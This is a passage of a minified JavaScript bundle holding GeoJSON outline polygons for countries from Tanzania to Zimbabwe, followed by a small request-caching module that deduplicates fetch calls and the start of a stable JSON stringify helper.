Republic of Tanzania"},geometry:{type:"Polygon",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]]}},{type:"Feature",id:"UGA",properties:{name:"Uganda"},geometry:{type:"Polygon",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]]}},{type:"Feature",id:"UKR",properties:{name:"Ukraine"},geometry:{type:"Polygon",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]]}},{type:"Feature",id:"URY",properties:{name:"Uruguay"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]]}},{type:"Feature",id:"USA",properties:{name:"United States of America"},geometry:{type:"MultiPolygon",coordinates:[[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]]]}},{type:"Feature",id:"UZB",properties:{name:"Uzbekistan"},geometry:{type:"Polygon",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]]}},{type:"Feature",id:"VEN",properties:{name:"Venezuela"},geometry:{type:"Polygon",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]]}},{type:"Feature",id:"VNM",properties:{name:"Vietnam"},geometry:{type:"Polygon",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]]}},{type:"Feature",id:"VUT",properties:{name:"Vanuatu"},geometry:{type:"MultiPolygon",coordinates:[[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]]]}},{type:"Feature",id:"PSE",properties:{name:"West Bank"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]]}},{type:"Feature",id:"YEM",properties:{name:"Yemen"},geometry:{type:"Polygon",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]]}},{type:"Feature",id:"ZAF",properties:{name:"South Africa"},geometry:{type:"Polygon",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]]}},{type:"Feature",id:"ZMB",properties:{name:"Zambia"},geometry:{type:"Polygon",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]]}},{type:"Feature",id:"ZWE",properties:{name:"Zimbabwe"},geometry:{type:"Polygon",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]]}}]}},function(t,e,n){"use strict";(function(t){var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=n(58),a=n(233);t.ksys_requests_inflight||(t.ksys_requests_inflight={}),t.ksys_requests_completed||(t.ksys_requests_completed={});var c=t.ksys_requests_inflight,s=t.ksys_requests_completed,u=function(){function t(t,e,n){void 0===n&&(n=!1),this.subscribers=[],this.url=t,this.request=e,this.key=this.getKey(),this.debug=n}return t.prototype.getKey=function(){var t={url:this.url,request:this.request};return a(t)},t.prototype.fetch=function(){return r(this,void 0,void 0,function(){var t=this;return o(this,function(e){return[2,new Promise(function(e,n){return r(t,void 0,void 0,function(){var t,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return t=c[this.key],n=s[this.key],!t||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),t.subscribers||(t.subscribers=[]),t.subscribers.push(function(t){a.response=t.clone(),e(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),t&&delete c[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),c[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),s[this.key]=this,delete c[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(t){return t(a.cleanResponse)}),o.label=4;case 4:e(this.response),o.label=5;case 5:return[2]}})})})]})})},t}();e.CachableRequest=u}).call(this,n(40))},function(t,e,n){var r="undefined"!==typeof JSON?JSON:n(234);t.exports=function(t,e){e||(e={}),"function"===typeof e&&(e={cmp:e});var n=e.space||"";"number"===typeof 